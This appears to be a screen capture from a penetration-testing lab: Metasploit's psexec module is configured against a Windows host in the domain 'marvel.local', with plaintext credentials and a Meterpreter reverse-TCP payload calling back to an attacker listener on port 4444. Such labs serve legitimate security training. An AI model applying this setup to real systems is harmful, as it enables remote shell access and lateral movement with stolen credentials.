 msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.136.135 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.136.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload
msf5 exploit(windows/smb/psexec) >